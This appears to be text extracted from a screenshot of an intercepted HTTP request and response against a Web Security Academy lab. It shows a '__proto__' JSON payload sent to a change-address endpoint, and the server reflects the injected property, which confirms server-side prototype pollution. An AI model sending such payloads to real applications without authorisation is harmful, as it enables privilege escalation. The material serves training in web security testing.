 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0af5004f03172b68836b5b0000f00071.web-security-academy.net
3 Cookie: session=OkfH1NLZ5xydcLDWn5LVoxikm3IOf5CH
4 Content-Length: 207
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0af5004f03172b68836b5b0000f00071.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af5004f03172b68836b5b0000f00071.web-security-academ
y.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"OkfH1NLZ5xydcLDWn5LVoxikm3IOf5CH",
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sat, 12 Apr 2025 12:33:46 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}